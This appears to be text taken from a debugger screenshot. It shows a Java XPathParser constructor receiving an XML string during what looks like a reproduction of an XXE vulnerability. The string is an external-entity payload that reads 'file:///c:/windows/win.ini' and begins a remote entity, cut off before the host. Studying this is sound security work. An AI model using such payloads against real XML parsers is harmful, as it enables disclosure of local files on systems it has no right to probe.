 52
53 @ public XPathParser(String xml) { xml: "<!DOCTYPE ANY[\n<!ENTITY % file SYSTEM 'file:///c:/windows/win.ini'>\n<!
54 commonConstructor( validation: false, variables: null, entityResolver: null);
55 this.document = createDocument(new InputSource(new StringReader(xml))); document: null xml: "<!DOCTYPE ANY[\
56 }
XPathParser › XPathParser()
Variables
this = {XPathParser@938}
p xml = "<!DOCTYPE ANY[\n<!ENTITY % file SYSTEM 'file:///c:/windows/win.ini'>\n<!ENTITY % remote SYSTEM '
)
this.document = null
(sun.reflect)